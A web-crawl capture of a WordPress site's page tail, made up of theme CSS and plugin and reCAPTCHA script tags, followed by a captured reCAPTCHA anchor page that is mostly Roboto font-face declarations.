-webkit-background-clip: text;
background-image: -webkit-linear-gradient(0deg, #8cffed 0%, #009cff 100%);
background-image: -moz-linear-gradient(0deg, #8cffed 0%, #009cff 100%);
}#seofy_infobox_64de4096f25f6 .infobox_icon_container{
background-color: #ffffff;
}#seofy_infobox_64de4096f25f6:hover .infobox_icon_container{
background-color: #ffffff;
}#seofy_infobox_64de4096f25f6 .infobox_icon_container{box-shadow: 7px 5px 30px 0 rgba(72,73,121,0.15);}
#seofy_button_64de409706bd8 a{
color: #ffffff;
background-color: transparent;
border-color: #ffffff;
}#seofy_button_64de409706bd8 a:hover{
color: #ef003f;
background-color: #ffffff;
border-color: #ef003f;
}#seofy_button_64de409706bd8.button_gradient a:before{
background: linear-gradient(90deg, #ffc600, #ff4200);
}#seofy_button_64de409706bd8.button_gradient a:after{
background: linear-gradient(90deg, #ff4200, #ffc600);
}#seofy_button_64de409706bd8.button_gradient a .button_border_gradient:before{
background: linear-gradient(90deg, #ffc600, #ff4200);
}#seofy_button_64de409706bd8.button_gradient a .button_border_gradient:after{
background: linear-gradient(90deg, #ff4200, #ffc600);
}#seofy_button_64de409706bd8.button_gradient a:before,
#seofy_button_64de409706bd8.button_gradient a:after{
top: 1px;
left: 1px;
right: 1px;
bottom: 1px;
}#seofy_button_64de409706bd8 a .wgl_button-icon{
color: #ffffff;
transition: all 400ms;
}#seofy_button_64de409706bd8 a:hover .wgl_button-icon{
color: #ef003f;
}
#seofy_button_64de409707252 a{
color: #ffffff;
background-color: transparent;
border-color: #ffffff;
}#seofy_button_64de409707252 a:hover{
color: #ef003f;
background-color: #ffffff;
border-color: #ef003f;
}#seofy_button_64de409707252.button_gradient a:before{
background: linear-gradient(90deg, #ffc600, #ff4200);
}#seofy_button_64de409707252.button_gradient a:after{
background: linear-gradient(90deg, #ff4200, #ffc600);
}#seofy_button_64de409707252.button_gradient a .button_border_gradient:before{
background: linear-gradient(90deg, #ffc600, #ff4200);
}#seofy_button_64de409707252.button_gradient a .button_border_gradient:after{
background: linear-gradient(90deg, #ff4200, #ffc600);
}#seofy_button_64de409707252.button_gradient a:before,
#seofy_button_64de409707252.button_gradient a:after{
top: 1px;
left: 1px;
right: 1px;
bottom: 1px;
}#seofy_button_64de409707252 a .wgl_button-icon{
color: #ffffff;
transition: all 400ms;
}#seofy_button_64de409707252 a:hover .wgl_button-icon{
color: #ef003f;
}
#seofy_button_64de40970787d a{
color: #ffffff;
background-color: transparent;
border-color: #ffffff;
}#seofy_button_64de40970787d a:hover{
color: #ef003f;
background-color: #ffffff;
border-color: #ef003f;
}#seofy_button_64de40970787d.button_gradient a:before{
background: linear-gradient(90deg, #ffc600, #ff4200);
}#seofy_button_64de40970787d.button_gradient a:after{
background: linear-gradient(90deg, #ff4200, #ffc600);
}#seofy_button_64de40970787d.button_gradient a .button_border_gradient:before{
background: linear-gradient(90deg, #ffc600, #ff4200);
}#seofy_button_64de40970787d.button_gradient a .button_border_gradient:after{
background: linear-gradient(90deg, #ff4200, #ffc600);
}#seofy_button_64de40970787d.button_gradient a:before,
#seofy_button_64de40970787d.button_gradient a:after{
top: 1px;
left: 1px;
right: 1px;
bottom: 1px;
}#seofy_button_64de40970787d a .wgl_button-icon{
color: #ffffff;
transition: all 400ms;
}#seofy_button_64de40970787d a:hover .wgl_button-icon{
color: #ef003f;
}
#seofy_button_64de409707e82 a{
color: #ffffff;
background-color: #ef003f;
border-color: #ef003f;
}#seofy_button_64de409707e82 a:hover{
color: #ef003f;
background-color: #ffffff;
border-color: #ffffff;
}#seofy_button_64de409707e82.button_gradient a:before{
background: linear-gradient(90deg, #ffc600, #ff4200);
}#seofy_button_64de409707e82.button_gradient a:after{
background: linear-gradient(90deg, #ff4200, #ffc600);
}#seofy_button_64de409707e82.button_gradient a .button_border_gradient:before{
background: linear-gradient(90deg, #ffc600, #ff4200);
}#seofy_button_64de409707e82.button_gradient a .button_border_gradient:after{
background: linear-gradient(90deg, #ff4200, #ffc600);
}#seofy_button_64de409707e82.button_gradient a:before,
#seofy_button_64de409707e82.button_gradient a:after{
top: 1px;
left: 1px;
right: 1px;
bottom: 1px;
}
#seofy_button_64de40970848a a{
color: #ffffff;
background-color: #ef003f;
border-color: #ef003f;
}#seofy_button_64de40970848a a:hover{
color: #ef003f;
background-color: #ffffff;
border-color: #ffffff;
}#seofy_button_64de40970848a.button_gradient a:before{
background: linear-gradient(90deg, #ffc600, #ff4200);
}#seofy_button_64de40970848a.button_gradient a:after{
background: linear-gradient(90deg, #ff4200, #ffc600);
}#seofy_button_64de40970848a.button_gradient a .button_border_gradient:before{
background: linear-gradient(90deg, #ffc600, #ff4200);
}#seofy_button_64de40970848a.button_gradient a .button_border_gradient:after{
background: linear-gradient(90deg, #ff4200, #ffc600);
}#seofy_button_64de40970848a.button_gradient a:before,
#seofy_button_64de40970848a.button_gradient a:after{
top: 1px;
left: 1px;
right: 1px;
bottom: 1px;
}
#seofy_button_64de4097088dc a{
color: #ffffff;
background-color: #ef003f;
border-color: #ef003f;
}#seofy_button_64de4097088dc a:hover{
color: #ef003f;
background-color: #ffffff;
border-color: #ffffff;
}#seofy_button_64de4097088dc.button_gradient a:before{
background: linear-gradient(90deg, #ffc600, #ff4200);
}#seofy_button_64de4097088dc.button_gradient a:after{
background: linear-gradient(90deg, #ff4200, #ffc600);
}#seofy_button_64de4097088dc.button_gradient a .button_border_gradient:before{
background: linear-gradient(90deg, #ffc600, #ff4200);
}#seofy_button_64de4097088dc.button_gradient a .button_border_gradient:after{
background: linear-gradient(90deg, #ff4200, #ffc600);
}#seofy_button_64de4097088dc.button_gradient a:before,
#seofy_button_64de4097088dc.button_gradient a:after{
top: 1px;
left: 1px;
right: 1px;
bottom: 1px;
}
#soc_icon_64de40970c711 {
color: #3224e9;
}#soc_icon_64de40970c711:hover {
color: #ffffff;
}#soc_icon_64de40970c711 {
background: #ffffff;
}#soc_icon_64de40970c711:hover {
background: #283b8e;
}
#soc_icon_64de40970c72f {
color: #3224e9;
}#soc_icon_64de40970c72f:hover {
color: #ffffff;
}#soc_icon_64de40970c72f {
background: #ffffff;
}#soc_icon_64de40970c72f:hover {
background: #283b8e;
}
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://mqv.biz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//mqv.biz/wp-content/cache/wpfc-minified/m8hn9n4u/3wltt.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://mqv.biz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mqv.biz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mqv.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-content/themes/seofy/js/theme-addons.min.js?ver=6.3' id='seofy-theme-addons-js'></script>
<script type='text/javascript' id='seofy-theme-js-extra'>
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https:\/\/mqv.biz\/wp-admin\/admin-ajax.php","slickSlider":"https:\/\/mqv.biz\/wp-content\/themes\/seofy\/js\/slick.min.js","JarallaxPlugin":"https:\/\/mqv.biz\/wp-content\/themes\/seofy\/js\/jarallax-video.min.js","JarallaxPluginVideo":"https:\/\/mqv.biz\/wp-content\/themes\/seofy\/js\/jarallax.min.js","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mqv.biz/wp-content/themes/seofy/js/theme.js?ver=6.3' id='seofy-theme-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.7' id='joinchat-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeXwmMnAAAAAHnX9IIkkfVKQ48VmjvpSMpxqapL&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeXwmMnAAAAAHnX9IIkkfVKQ48VmjvpSMpxqapL","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mqv.biz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-content/themes/seofy/js/particles.min.js?ver=6.3' id='particles-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://mqv.biz/wp-content/themes/seofy/js/jquery.appear.js?ver=6.3' id='appear-js'></script>
<script type="text/javascript" id="wgl_custom_footer_js"></script>    
</body>
</html><!-- WP Fastest Cache file was created in 0.45362114906311 seconds, on 17-08-23 9:45:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXwmMnAAAAAHnX9IIkkfVKQ48VmjvpSMpxqapL&co=aHR0cHM6Ly9tcXYuYml6OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2bu4ya9nqwtd
body_size: 48848
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, 